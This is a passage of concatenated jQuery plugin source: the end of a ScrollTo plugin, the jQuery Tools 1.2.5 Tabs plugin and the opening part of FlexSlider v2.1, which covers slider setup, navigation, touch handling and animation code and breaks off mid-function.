                                scrollTop = $container.css('overflow-y') !== 'visible' && container.scrollHeight !== container.clientHeight;
                                scrollLeft = $container.css('overflow-x') !== 'visible' && container.scrollWidth !== container.clientWidth;
                                if (scrollTop || scrollLeft) {
                                        // Push the Collection
                                        collections.push({
                                                '$container': $container,
                                                '$target': $target
                                        });
                                        // Update the Target
                                        $target = $container;
                                }
                                // Update the Container
                                $container = $container.parent();
                                container = $container.get(0);
                        }

                        // Add the final collection
                        collections.push({
                                '$container': $(($.browser.msie || $.browser.mozilla) ? 'html' : 'body'),
                                '$target': $target
                        });

                        // Adjust the Config
                        if (config.durationMode === 'all') {
                                config.duration /= collections.length;
                        }

                        // Handle
                        ScrollTo.scroll(collections, config);

                        // Chain
                        return this;
                }
        };

        // Apply our jQuery Prototype Function
        $.fn.ScrollTo = $.ScrollTo.fn;

})(window);




























/*
 
 jQuery Tools 1.2.5 Tabs- The basics of UI design.

 NO COPYRIGHTS OR LICENSES. DO WHAT YOU LIKE.

 http://flowplayer.org/tools/tabs/

 Since: November 2008
 Date:    Wed Sep 22 06:02:10 2010 +0000 
*/
(function (c) {
        function p(d, b, a) {
                var e = this,
                        l = d.add(this),
                        h = d.find(a.toolsTabs),
                        i = b.jquery ? b : d.children(b),
                        j;
                h.length || (h = d.children());
                i.length || (i = d.parent().find(b));
                i.length || (i = c(b));
                c.extend(this, {
                        click: function (f, g) {
                                var k = h.eq(f);
                                if (typeof f == "string" && f.replace("#", "")) {
                                        k = h.filter("[href*=" + f.replace("#", "") + "]");
                                        f = Math.max(h.index(k), 0)
                                }
                                if (a.rotate) {
                                        var n = h.length - 1;
                                        if (f < 0) return e.click(n, g);
                                        if (f > n) return e.click(0, g)
                                }
                                if (!k.length) {
                                        if (j >= 0) return e;
                                        f = a.initialIndex;
                                        k = h.eq(f)
                                }
                                if (f === j) return e;
                                g = g || c.Event();
                                g.type = "onBeforeClick";
                                l.trigger(g, [f]);
                                if (!g.isDefaultPrevented()) {
                                        o[a.effect].call(e, f, function () {
                                                g.type = "onClick";
                                                l.trigger(g, [f])
                                        });
                                        j = f;
                                        h.removeClass(a.current);
                                        k.addClass(a.current);
                                        return e
                                }
                        },
                        getConf: function () {
                                return a
                        },
                        getTabs: function () {
                                return h
                        },
                        getPanes: function () {
                                return i
                        },
                        getCurrentPane: function () {
                                return i.eq(j)
                        },
                        getCurrentTab: function () {
                                return h.eq(j)
                        },
                        getIndex: function () {
                                return j
                        },
                        next: function () {
                                return e.click(j + 1)
                        },
                        prev: function () {
                                return e.click(j - 1)
                        },
                        destroy: function () {
                                h.unbind(a.event).removeClass(a.current);
                                i.find("a[href^=#]").unbind("click.T");
                                return e
                        }
                });
                c.each("onBeforeClick,onClick".split(","), function (f, g) {
                        c.isFunction(a[g]) && c(e).bind(g, a[g]);
                        e[g] = function (k) {
                                k && c(e).bind(g, k);
                                return e
                        }
                });
                if (a.history && c.fn.history) {
                        c.tools.history.init(h);
                        a.event = "history"
                }
                h.each(function (f) {
                        c(this).bind(a.event, function (g) {
                                e.click(f, g);
                                return g.preventDefault()
                        })
                });
                i.find("a[href^=#]").bind("click.T", function (f) {
                        e.click(c(this).attr("href"), f)
                });
                if (location.hash && a.toolsTabs == "a" && d.find("[href=" + location.hash + "]").length) e.click(location.hash);
                else if (a.initialIndex === 0 || a.initialIndex > 0) e.click(a.initialIndex)
        }
        c.tools = c.tools || {
                version: "1.2.5"
        };
        c.tools.toolsTabs = {
                conf: {
                        toolsTabs: "a",
                        current: "current",
                        onBeforeClick: null,
                        onClick: null,
                        effect: "default",
                        initialIndex: 0,
                        event: "click",
                        rotate: false,
                        history: false
                },
                addEffect: function (d, b) {
                        o[d] = b
                }
        };
        var o = {
                "default": function (d, b) {
                        this.getPanes().addClass('visuallyhidden').eq(d).removeClass('visuallyhidden');
                        b.call()
                },
                fade: function (d, b) {
                        var a = this.getConf(),
                                e = a.fadeOutSpeed,
                                l = this.getPanes();
                        e ? l.fadeOut(e) : l.hide();
                        l.eq(d).fadeIn(a.fadeInSpeed, b)
                },
                slide: function (d, b) {
                        this.getPanes().slideUp(100);
                        this.getPanes().eq(d).slideDown(100, b)
                },
                ajax: function (d, b) {
                        this.getPanes().eq(0).load(this.getTabs().eq(d).attr("href"), b)
                }
        },
                m;
        c.tools.toolsTabs.addEffect("horizontal", function (d, b) {
                m || (m = this.getPanes().eq(0).width());
                this.getCurrentPane().animate({
                        width: 0
                }, function () {
                        c(this).hide()
                });
                this.getPanes().eq(d).animate({
                        width: m
                }, function () {
                        c(this).show();
                        b.call()
                })
        });
        c.fn.toolsTabs = function (d, b) {
                var a = this.data("toolsTabs");
                if (a) {
                        a.destroy();
                        this.removeData("toolsTabs")
                }
                if (c.isFunction(b)) b = {
                        onBeforeClick: b
                };
                b = c.extend({}, c.tools.toolsTabs.conf, b);
                this.each(function () {
                        a = new p(c(this), d, b);
                        c(this).data("toolsTabs", a)
                });
                return b.api ? a : this
        }
})(jQuery);



























/*
 * jQuery FlexSlider v2.1
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

;
(function ($) {

        //FlexSlider: Object Instance
        $.flexslider = function (el, options) {
                var slider = $(el),
                        vars = $.extend({}, $.flexslider.defaults, options),
                        namespace = vars.namespace,
                        touch = ("ontouchstart" in window) || window.DocumentTouch && document instanceof DocumentTouch,
                        eventType = (touch) ? "touchend" : "click",
                        vertical = vars.direction === "vertical",
                        reverse = vars.reverse,
                        carousel = (vars.itemWidth > 0),
                        fade = vars.animation === "fade",
                        asNav = vars.asNavFor !== "",
                        methods = {};

                // Store a reference to the slider object
                $.data(el, "flexslider", slider);

                // Privat slider methods
                methods = {
                        init: function () {
                                slider.animating = false;
                                slider.currentSlide = vars.startAt;
                                slider.animatingTo = slider.currentSlide;
                                slider.atEnd = (slider.currentSlide === 0 || slider.currentSlide === slider.last);
                                slider.containerSelector = vars.selector.substr(0, vars.selector.search(' '));
                                slider.slides = $(vars.selector, slider);
                                slider.container = $(slider.containerSelector, slider);
                                slider.count = slider.slides.length;
                                // SYNC:
                                slider.syncExists = $(vars.sync).length > 0;
                                // SLIDE:
                                if (vars.animation === "slide") vars.animation = "swing";
                                slider.prop = (vertical) ? "top" : "marginLeft";
                                slider.args = {};
                                // SLIDESHOW:
                                slider.manualPause = false;
                                // TOUCH/USECSS:
                                slider.transitions = !vars.video && !fade && vars.useCSS && (function () {
                                        var obj = document.createElement('div'),
                                                props = ['perspectiveProperty', 'WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective'];
                                        for (var i in props) {
                                                if (obj.style[props[i]] !== undefined) {
                                                        slider.pfx = props[i].replace('Perspective', '').toLowerCase();
                                                        slider.prop = "-" + slider.pfx + "-transform";
                                                        return true;
                                                }
                                        }
                                        return false;
                                }());
                                // CONTROLSCONTAINER:
                                if (vars.controlsContainer !== "") slider.controlsContainer = $(vars.controlsContainer).length > 0 && $(vars.controlsContainer);
                                // MANUAL:
                                if (vars.manualControls !== "") slider.manualControls = $(vars.manualControls).length > 0 && $(vars.manualControls);

                                // RANDOMIZE:
                                if (vars.randomize) {
                                        slider.slides.sort(function () {
                                                return (Math.round(Math.random()) - 0.5);
                                        });
                                        slider.container.empty().append(slider.slides);
                                }

                                slider.doMath();

                                // ASNAV:
                                if (asNav) methods.asNav.setup();

                                // INIT
                                slider.setup("init");

                                // CONTROLNAV:
                                if (vars.controlNav) methods.controlNav.setup();

                                // DIRECTIONNAV:
                                if (vars.directionNav) methods.directionNav.setup();

                                // KEYBOARD:
                                if (vars.keyboard && ($(slider.containerSelector).length === 1 || vars.multipleKeyboard)) {
                                        $(document).bind('keyup', function (event) {
                                                var keycode = event.keyCode;
                                                if (!slider.animating && (keycode === 39 || keycode === 37)) {
                                                        var target = (keycode === 39) ? slider.getTarget('next') : (keycode === 37) ? slider.getTarget('prev') : false;
                                                        slider.flexAnimate(target, vars.pauseOnAction);
                                                }
                                        });
                                }
                                // MOUSEWHEEL:
                                if (vars.mousewheel) {
                                        slider.bind('mousewheel', function (event, delta, deltaX, deltaY) {
                                                event.preventDefault();
                                                var target = (delta < 0) ? slider.getTarget('next') : slider.getTarget('prev');
                                                slider.flexAnimate(target, vars.pauseOnAction);
                                        });
                                }

                                // PAUSEPLAY
                                if (vars.pausePlay) methods.pausePlay.setup();

                                // SLIDSESHOW
                                if (vars.slideshow) {
                                        if (vars.pauseOnHover) {
                                                slider.hover(function () {
                                                        if (!slider.manualPlay && !slider.manualPause) slider.pause();
                                                }, function () {
                                                        if (!slider.manualPause && !slider.manualPlay) slider.play();
                                                });
                                        }
                                        // initialize animation
                                        (vars.initDelay > 0) ? setTimeout(slider.play, vars.initDelay) : slider.play();
                                }

                                // TOUCH
                                if (touch && vars.touch) methods.touch();

                                // FADE&&SMOOTHHEIGHT || SLIDE:
                                if (!fade || (fade && vars.smoothHeight)) $(window).bind("resize focus", methods.resize);


                                // API: start() Callback
                                setTimeout(function () {
                                        vars.start(slider);
                                }, 200);
                        },
                        asNav: {
                                setup: function () {
                                        slider.asNav = true;
                                        slider.animatingTo = Math.floor(slider.currentSlide / slider.move);
                                        slider.currentItem = slider.currentSlide;
                                        slider.slides.removeClass(namespace + "active-slide").eq(slider.currentItem).addClass(namespace + "active-slide");
                                        slider.slides.click(function (e) {
                                                e.preventDefault();
                                                var $slide = $(this),
                                                        target = $slide.index();
                                                if (!$(vars.asNavFor).data('flexslider').animating && !$slide.hasClass('active')) {
                                                        slider.direction = (slider.currentItem < target) ? "next" : "prev";
                                                        slider.flexAnimate(target, vars.pauseOnAction, false, true, true);
                                                }
                                        });
                                }
                        },
                        controlNav: {
                                setup: function () {
                                        if (!slider.manualControls) {
                                                methods.controlNav.setupPaging();
                                        } else { // MANUALCONTROLS:
                                                methods.controlNav.setupManual();
                                        }
                                },
                                setupPaging: function () {
                                        var type = (vars.controlNav === "thumbnails") ? 'control-thumbs' : 'control-paging',
                                                j = 1,
                                                item;

                                        slider.controlNavScaffold = $('<ol class="' + namespace + 'control-nav ' + namespace + type + '"></ol>');

                                        if (slider.pagingCount > 1) {
                                                for (var i = 0; i < slider.pagingCount; i++) {
                                                        item = (vars.controlNav === "thumbnails") ? '<img src="' + slider.slides.eq(i).attr("data-thumb") + '"/>' : '<a><i class="mk-icon-circle-blank"></i></a>';
                                                        slider.controlNavScaffold.append('<li>' + item + '</li>');
                                                        j++;
                                                }
                                        }

                                        // CONTROLSCONTAINER:
                                        (slider.controlsContainer) ? $(slider.controlsContainer).append(slider.controlNavScaffold) : slider.append(slider.controlNavScaffold);
                                        methods.controlNav.set();

                                        methods.controlNav.active();

                                        slider.controlNavScaffold.delegate('a, img', eventType, function (event) {
                                                event.preventDefault();
                                                var $this = $(this),
                                                        target = slider.controlNav.index($this);

                                                if (!$this.hasClass(namespace + 'active')) {
                                                        slider.direction = (target > slider.currentSlide) ? "next" : "prev";
                                                        slider.flexAnimate(target, vars.pauseOnAction);
                                                }
                                        });
                                        // Prevent iOS click event bug
                                        if (touch) {
                                                slider.controlNavScaffold.delegate('a', "click touchstart", function (event) {
                                                        event.preventDefault();
                                                });
                                        }
                                },
                                setupManual: function () {
                                        slider.controlNav = slider.manualControls;
                                        methods.controlNav.active();

                                        slider.controlNav.live(eventType, function (event) {
                                                event.preventDefault();
                                                var $this = $(this),
                                                        target = slider.controlNav.index($this);

                                                if (!$this.hasClass(namespace + 'active')) {
                                                        (target > slider.currentSlide) ? slider.direction = "next" : slider.direction = "prev";
                                                        slider.flexAnimate(target, vars.pauseOnAction);
                                                }
                                        });
                                        // Prevent iOS click event bug
                                        if (touch) {
                                                slider.controlNav.live("click touchstart", function (event) {
                                                        event.preventDefault();
                                                });
                                        }
                                },
                                set: function () {
                                        var selector = (vars.controlNav === "thumbnails") ? 'img' : 'a';
                                        slider.controlNav = $('.' + namespace + 'control-nav li ' + selector, (slider.controlsContainer) ? slider.controlsContainer : slider);
                                },
                                active: function () {
                                        slider.controlNav.removeClass(namespace + "active").eq(slider.animatingTo).addClass(namespace + "active");
                                },
                                update: function (action, pos) {
                                        if (slider.pagingCount > 1 && action === "add") {
                                                slider.controlNavScaffold.append($('<li><a>' + slider.count + '</a></li>'));
                                        } else if (slider.pagingCount === 1) {
                                                slider.controlNavScaffold.find('li').remove();
                                        } else {
                                                slider.controlNav.eq(pos).closest('li').remove();
                                        }
                                        methods.controlNav.set();
                                        (slider.pagingCount > 1 && slider.pagingCount !== slider.controlNav.length) ? slider.update(pos, action) : methods.controlNav.active();
                                }
                        },
                        directionNav: {
                                setup: function () {
                                        var directionNavScaffold = $('<ul class="' + namespace + 'direction-nav"><li><a class="' + namespace + 'prev" href="#">' + vars.directionNavArrowsLeft + vars.prevText + '</a></li><li><a class="' + namespace + 'next" href="#">' + vars.directionNavArrowsRight + vars.nextText + '</a></li></ul>');

                                        // CONTROLSCONTAINER:
                                        if (slider.controlsContainer) {
                                                $(slider.controlsContainer).append(directionNavScaffold);
                                                slider.directionNav = $('.' + namespace + 'direction-nav li a', slider.controlsContainer);
                                        } else {
                                                slider.append(directionNavScaffold);
                                                slider.directionNav = $('.' + namespace + 'direction-nav li a', slider);
                                        }

                                        methods.directionNav.update();

                                        slider.directionNav.bind(eventType, function (event) {
                                                event.preventDefault();
                                                var target = ($(this).hasClass(namespace + 'next')) ? slider.getTarget('next') : slider.getTarget('prev');
                                                slider.flexAnimate(target, vars.pauseOnAction);
                                        });
                                        // Prevent iOS click event bug
                                        if (touch) {
                                                slider.directionNav.bind("click touchstart", function (event) {
                                                        event.preventDefault();
                                                });
                                        }
                                },
                                update: function () {
                                        var disabledClass = namespace + 'disabled';
                                        if (slider.pagingCount === 1) {
                                                slider.directionNav.addClass(disabledClass);
                                        } else if (!vars.animationLoop) {
                                                if (slider.animatingTo === 0) {
                                                        slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "prev").addClass(disabledClass);
                                                } else if (slider.animatingTo === slider.last) {
                                                        slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "next").addClass(disabledClass);
                                                } else {
                                                        slider.directionNav.removeClass(disabledClass);
                                                }
                                        } else {
                                                slider.directionNav.removeClass(disabledClass);
                                        }
                                }
                        },
                        pausePlay: {
                                setup: function () {
                                        var pausePlayScaffold = $('<div class="' + namespace + 'pauseplay"><a></a></div>');

                                        // CONTROLSCONTAINER:
                                        if (slider.controlsContainer) {
                                                slider.controlsContainer.append(pausePlayScaffold);
                                                slider.pausePlay = $('.' + namespace + 'pauseplay a', slider.controlsContainer);
                                        } else {
                                                slider.append(pausePlayScaffold);
                                                slider.pausePlay = $('.' + namespace + 'pauseplay a', slider);
                                        }

                                        methods.pausePlay.update((vars.slideshow) ? namespace + 'pause' : namespace + 'play');

                                        slider.pausePlay.bind(eventType, function (event) {
                                                event.preventDefault();
                                                if ($(this).hasClass(namespace + 'pause')) {
                                                        slider.manualPause = true;
                                                        slider.manualPlay = false;
                                                        slider.pause();
                                                } else {
                                                        slider.manualPause = false;
                                                        slider.manualPlay = true;
                                                        slider.play();
                                                }
                                        });
                                        // Prevent iOS click event bug
                                        if (touch) {
                                                slider.pausePlay.bind("click touchstart", function (event) {
                                                        event.preventDefault();
                                                });
                                        }
                                },
                                update: function (state) {
                                        (state === "play") ? slider.pausePlay.removeClass(namespace + 'pause').addClass(namespace + 'play').text(vars.playText) : slider.pausePlay.removeClass(namespace + 'play').addClass(namespace + 'pause').text(vars.pauseText);
                                }
                        },
                        touch: function () {
                                var startX, startY, offset, cwidth, dx, startT, scrolling = false;

                                el.addEventListener('touchstart', onTouchStart, false);

                                function onTouchStart(e) {
                                        if (slider.animating) {
                                                e.preventDefault();
                                        } else if (e.touches.length === 1) {
                                                slider.pause();
                                                // CAROUSEL: 
                                                cwidth = (vertical) ? slider.h : slider.w;
                                                startT = Number(new Date());
                                                // CAROUSEL:
                                                offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 : (carousel && reverse) ? slider.limit - (((slider.itemW + vars.itemMargin) * slider.move) * slider.animatingTo) : (carousel && slider.currentSlide === slider.last) ? slider.limit : (carousel) ? ((slider.itemW + vars.itemMargin) * slider.move) * slider.currentSlide : (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                                                startX = (vertical) ? e.touches[0].pageY : e.touches[0].pageX;
                                                startY = (vertical) ? e.touches[0].pageX : e.touches[0].pageY;

                                                el.addEventListener('touchmove', onTouchMove, false);
                                                el.addEventListener('touchend', onTouchEnd, false);
                                        }
                                }

                                function onTouchMove(e) {
                                        dx = (vertical) ? startX - e.touches[0].pageY : startX - e.touches[0].pageX;
                                        scrolling = (vertical) ? (Math.abs(dx) < Math.abs(e.touches[0].pageX - startY)) : (Math.abs(dx) < Math.abs(e.touches[0].pageY - startY));

                                        if (!scrolling || Number(new Date()) - startT > 500) {
                                                e.preventDefault();
                                                if (!fade && slider.transitions) {
                                                        if (!vars.animationLoop) {
                                                                dx = dx / ((slider.currentSlide === 0 && dx < 0 || slider.currentSlide === slider.last && dx > 0) ? (Math.abs(dx) / cwidth + 2) : 1);
                                                        }
                                                        slider.setProps(offset + dx, "setTouch");
                                                }
                                        }
                                }

                                function onTouchEnd(e) {
                                        // finish the touch by undoing the touch session
                                        el.removeEventListener('touchmove', onTouchMove, false);

                                        if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                                                var updateDx = (reverse) ? -dx : dx,
                                                        target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                                                if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth / 2)) {
                                                        slider.flexAnimate(target, vars.pauseOnAction);
                                                } else {
                                                        if (!fade) slider.flexAnimate(slider.currentSlide, vars.pauseOnAction, true);
                                                }
                                        }
                                        el.removeEventListener('touchend', onTouchEnd, false);
                                        startX = null;
                                        startY = null;
                                        dx = null;
                                        offset = null;
                                }
                        },
                        resize: function () {
                                if (!slider.animating && slider.is(':visible')) {
                                        if (!carousel) slider.doMath();

                                        if (fade) {
                                                // SMOOTH HEIGHT:
                                                methods.smoothHeight();
                                        } else if (carousel) { //CAROUSEL:
                                                slider.slides.width(slider.computedW);
                                                slider.update(slider.pagingCount);
                                                slider.setProps();
                                        } else if (vertical) { //VERTICAL:
                                                slider.viewport.height(slider.h);
                                                slider.setProps(slider.h, "setTotal");
                                        } else {
                                                // SMOOTH HEIGHT:
                                                if (vars.smoothHeight) methods.smoothHeight();
                                                slider.newSlides.width(slider.computedW);
                                                slider.setProps(slider.computedW, "setTotal");
                                        }
                                }
                        },
                        smoothHeight: function (dur) {
                                if (!vertical || fade) {
                                        var $obj = (fade) ? slider : slider.viewport;
                                        (dur) ? $obj.animate({
                                                "height": slider.slides.eq(slider.animatingTo).height()
                                        }, dur) : $obj.height(slider.slides.eq(slider.animatingTo).height());
                                }
                        },
                        sync: function (action) {
                                var $obj = $(vars.sync).data("flexslider"),
                                        target = slider.animatingTo;

                                switch (action) {
                                case "animate":
                                        $obj.flexAnimate(target, vars.pauseOnAction, false, true);
                                        break;
                                case "play":
                                        if (!$obj.playing && !$obj.asNav) {
                                                $obj.play();
                                        }
                                        break;
                                case "pause":
                                        $obj.pause();
                                        break;
                                }
                        }
                }

                // public methods
                slider.flexAnimate = function (target, pause, override, withSync, fromNav) {
                        if (asNav && slider.pagingCount === 1) slider.direction = (slider.currentItem < target) ? "next" : "prev";

                        if (!slider.animating && (slider.canAdvance(target, fromNav) || override) && slider.is(":visible")) {
                                if (asNav && withSync) {
                                        var master = $(vars.asNavFor).data('flexslider');
                                        slider.atEnd = target === 0 || target === slider.count - 1;
                                        master.flexAnimate(target, true, false, true, fromNav);
                                        slider.direction = (slider.currentItem < target) ? "next" : "prev";
                                        master.direction = slider.direction;

                                        if (Math.ceil((target + 1) / slider.visible) - 1 !== slider.currentSlide && target !== 0) {
                                                slider.currentItem = target;
                                                slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
                                                target = Math.floor(target / slider.visible);
                                        } else {
                                                slider.currentItem = target;
                                                slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
                                                return false;
                                        }
                                }

                                slider.animating = true;
                                slider.animatingTo = target;
                                // API: before() animation Callback
                                vars.before(slider);

                                // SLIDESHOW:
                                if (pause) slider.pause();

                                // SYNC:
                                if (slider.syncExists && !fromNav) methods.sync("animate");

                                // CONTROLNAV
                                if (vars.controlNav) methods.controlNav.active();

                                // !CAROUSEL:
                                // CANDIDATE: slide active class (for add/remove slide)
                                if (!carousel) slider.slides.removeClass(namespace + 'active-slide').eq(target).addClass(namespace + 'active-slide');

                                // INFINITE LOOP:
                                // CANDIDATE: atEnd
                                slider.atEnd = target === 0 || target === slider.last;

                                // DIRECTIONNAV:
                                if (vars.directionNav) methods.directionNav.update();

                                if (target === slider.last) {
                                        // API: end() of cycle Callback
                                        vars.end(slider);
                                        // SLIDESHOW && !INFINITE LOOP:
                                        if (!vars.animationLoop) slider.pause();
                                }

                                // SLIDE:
                                if (!fade) {
                                        var dimension = (vertical) ? slider.slides.filter(':first').height() : slider.computedW,
                                                margin, slideString, calcNext;

                                        // INFINITE LOOP / REVERSE:
                                        if (carousel) {
                                                margin = (vars.itemWidth > slider.w) ? vars.itemMargin * 2 : vars.itemMargin;
                                                calcNext = ((slider.itemW + margin) * slider.move) * slider.animatingTo;
                                                slideString = (calcNext > slider.limit && slider.visible !== 1) ? slider.limit : calcNext;
                                        } else if (slider.currentSlide === 0 && target === slider.count - 1 && vars.animationLoop && slider.direction !== "next") {
                                                slideString = (reverse) ? (slider.count + slider.cloneOffset) * dimension : 0;
                                        } else if (slider.currentSlide === slider.last && target === 0 && vars.animationLoop && slider.direction !== "prev") {
                                                slideString = (reverse) ? 0 : (slider.count + 1) * dimension;
                                        } else {
                                                slideString = (reverse) ? ((slider.count - 1) - target + slider.cloneOffset) * dimension : (target + slider.cloneOffset) * dimension;
                                        }
                                        slider.setProps(slideString, "", vars.animationSpeed);
                                        if (slider.transitions) {
                                                if (!vars.animationLoop || !slider.atEnd) {
                                                        slider.animating = false;
                                                        slider.currentSlide = slider.animatingTo;
                                                }
                                                slider.container.unbind("webkitTransitionEnd transitionend");
                                                slider.container.bind("webkitTransitionEnd transitionend", function () {
                                                        slider.wrapup(dimension);
                                                });
                                        } else {
                                                slider.container.animate(slider.args, vars.animationSpeed, vars.easing, function () {
                                                        slider.wrapup(dimension);
                                                });
                                        }
                                } else { // FADE:
                                        if (!touch) {
                                                slider.slides.eq(slider.currentSlide).fadeOut(vars.animationSpeed, vars.easing);
                                                slider.slides.eq(target).fadeIn(vars.animationSpeed, vars.easing, slider.wrapup);
                                        } else {
                                                slider.slides.eq(slider.currentSlide).css({
                                                        "opacity": 0,
                                                        "zIndex": 1
                                                });
                                                slider.slides.eq(target).css({
                                                        "opacity": 1,
                                                        "zIndex": 2
                                                });
                                                slider.animating = false;
                                                slider.currentSlide = slider.animatingTo;
                                        }
                                }
                                // SMOOTH HEIGHT:
                                if (vars.smoothHeight) methods.smoothHeight(vars.animationSpeed);
                        }
                }
                slider.wrapup = function (dimension) {
                        // SLIDE:
                        if (!fade && !carousel) {
                                if (slider.currentSlide === 0 && slider.animatingTo === slider.last && vars.animationLoop) {
                                        slider.setProps(dimension, "jumpEnd");
                                } else if (slider.currentSlide === slider.last && slider.animatingTo === 0 && vars.animationLoop) {
                                        slider.setProps(dimension, "jumpStart");
                                }
                        }
                        slider.animating = false;
                        slider.currentSlide = slider.animatingTo;
                        // API: after() animation Callback
                        vars.after(slider);
                }

                // SLIDESHOW:
                slider.animateSlides = function () {
                        if (!slider.animating) slider.flexAnimate(slider.getTarget("next"));
                }
                // SLIDESHOW:
                slider.pause = function () {
                        clearInterval(slider.animatedSlides);
                        slider.playing = false;
                        // PAUSEPLAY:
                        if (vars.pausePlay) methods.pausePlay.update("play");
                        // SYNC:
                        if (slider.syncExists) methods.sync("pause");
                }
                // SLIDESHOW:
                slider.play = function () {
                        slider.animatedSlides = setInterval(slider.animateSlides, vars.slideshowSpeed);
                        slider.playing = true;
                        // PAUSEPLAY:
                        if (vars.pausePlay) methods.pausePlay.update("pause");
                        // SYNC:
                        if (slider.syncExists) methods.sync("play");
                }
                slider.canAdvance = function (target, fromNav) {
                        // ASNAV:
                        var last = (asNav) ? slider.pagingCount - 1 : slider.last;
                        return (fromNav) ? true : (asNav && slider.currentItem === slider.count - 1 && target === 0 && slider.direction === "prev") ? true : (asNav && slider.currentItem === 0 && target === slider.pagingCount - 1 && slider.direction !== "next") ? false : (target === slider.currentSlide && !asNav) ? false : (vars.animationLoop) ? true : (slider.atEnd && slider.currentSlide === 0 && target === last && slider.direction !== "next") ? false : (slider.atEnd && slider.currentSlide === last && target === 0 && slider.direction === "next") ? false : true;
                }
                slider.getTarget = function (dir) {
                        slider.direction = dir;
                        if (dir === "next") {
                                return (slider.currentSlide === slider.last) ? 0 : slider.currentSlide + 1;
                        } else {
                                return (slider.currentSlide === 0) ? slider.last : slider.currentSlide - 1;
                        }
                }

                // SLIDE:
                slider.setProps = function (pos, special, dur) {
                        var target = (function () {
                                var posCheck = (pos) ? pos : ((slider.itemW + vars.itemMargin) * slider.move) * slider.animatingTo,
                                        posCalc = (function () {
                                                if (carousel) {
                                                        return (special === "setTouch") ? pos : (reverse && slider.animatingTo === slider.last) ? 0 : (reverse) ? slider.limit - (((slider.itemW + vars.itemMargin) * slider.move) * slider.animatingTo) : (slider.animatingTo === slider.last) ? slider.limit : posCheck;
                                                } else {
                                                        switch (special) {
                                                        case "setTotal":
                                                                return (reverse) ? ((slider.count - 1) - slider.currentSlide + slider.cloneOffset) * pos : (slider.currentSlide + slider.cloneOffset) * pos;
                                                        case "setTouch":
                                                                return (reverse) ? pos : pos;
                                                        case "jumpEnd":
                                                                return (reverse) ? pos : slider.count * pos;
                                                        case "jumpStart":
                                                                return (reverse) ? slider.count * pos : pos;
                                                        default:
                                                                return pos;
                                                        }
                                                }
                                        }());
                                return (posCalc * -1) + "px";
                        }());

                        if (slider.transitions) {
                                target = (vertical) ? "translate3d(0," + target + ",0)" : "translate3d(" + target + ",0,0)";
                                dur = (dur !== undefined) ? (dur / 1000) + "s" : "0s";
                                slider.container.css("-" + slider.pfx + "-transition-duration", dur);
                        }

                        slider.args[slider.prop] = target;
                        if (slider.transitions || dur === undefined) slider.container.css(slider.args);
                }

                slider.setup = function (type) {
                        // SLIDE:
                        if (!fade) {
                                var sliderOffset, arr;

                                if (type === "init") {
                                        slider.viewport = $('<div class="' + namespace + 'viewport"></div>').css({
                                                "overflow": "hidden",
                                                "position": "relative"
                                        }).appendTo(slider).append(slider.container);
                                        // INFINITE LOOP:
                                        slider.cloneCount = 0;
                                        slider.cloneOffset = 0;
                                        // REVERSE:
                                        if (reverse) {
                                                arr = $.makeArray(slider.slides).reverse();
                                                slider.slides = $(arr);
                                                slider.container.empty().append(slider.slides);
                                        }
                                }
                                // INFINITE LOOP && !CAROUSEL:
                                if (vars.animationLoop && !carousel) {
                                        slider.cloneCount = 2;
                                        slider.cloneOffset = 1;
                                        // clear out old clones
                                        if (type !== "init") slider.container.find('.clone').remove();
                                        slider.container.append(slider.slides.first().clone().addClass('clone')).prepend(slider.slides.last().clone().addClass('clone'));
                                }
                                slider.newSlides = $(vars.selector, slider);

                                sliderOffset = (reverse) ? slider.count - 1 - slider.currentSlide + slider.cloneOffset : slider.currentSlide + slider.cloneOffset;
                                // VERTICAL:
                                if (vertical && !carousel) {
                                        slider.container.height((slider.count + slider.cloneCount) * 200 + "%").css("position", "absolute").width("100%");
                                        setTimeout(function () {
                                                slider.newSlides.css({
                                                        "display": "block"
                                                });
                                                slider.doMath();
                                                slider.viewport.height(slider.h);
                                                slider.setProps(sliderOffset * slider.h, "init");
                                        }, (type === "init") ? 100 : 0);
                                } else {
                                        slider.container.width((slider.count + slider.cloneCount) * 200 + "%");
                                        slider.setProps(sliderOffset * slider.computedW, "init");
                                        setTimeout(function () {
                                                slider.doMath();
                                                slider.newSlides.css({
                                                        "width": slider.computedW,
                                                        "float": "left",
                                                        "display": "block"
                                                });
                                                // SMOOTH HEIGHT:
                                                if (vars.smoothHeight) methods.smoothHeight();
                                        }, (type === "init") ? 100 : 0);
                                }
                        } else { // FADE: 
                                slider.slides.css({
                                        "width": "100%",
                                        "float": "left",
                                        "marginRight": "-100%",
                                        "position": "relative"
                                });
                                if (type === "init") {
                                        if (!touch) {
                                                slider.slides.eq(slider.currentSlide).fadeIn(vars.animationSpeed, vars.easing);
                                        } else {
                                                slider.slides.css({
                                                        "opacity": 0,
                                                        "display": "block",
                                                        "webkitTransition": "opacity " + vars.animationSpeed / 1000 + "s ease",
                                                        "zIndex": 1
                                                }).eq(slider.currentSlide).css({
                                                        "opacity": 1,
                                                        "zIndex": 2
                                                });
                                        }
                                }
                                // SMOOTH HEIGHT:
                                if (vars.smoothHeight) methods.smoothHeight();
                        }
                        // !CAROUSEL:
                        // CANDIDATE: active slide
                        if (!carousel) slider.slides.removeClass(namespace + "active-slide").eq(slider.currentSlide).addClass(namespace + "active-slide");
                }

                slider.doMath = function () {
                        var slide = slider.slides.first(),
                                slideMargin = vars.itemMargin,
                                minItems = vars.minItems,
                                maxItems = vars.maxItems;

                        slider.w = slider.width();
                        slider.h = slide.height();
                        slider.boxPadding = slide.outerWidth() - slide.width();

                        // CAROUSEL:
                        if (carousel) {
                                slider.itemT = vars.itemWidth + slideMargin;
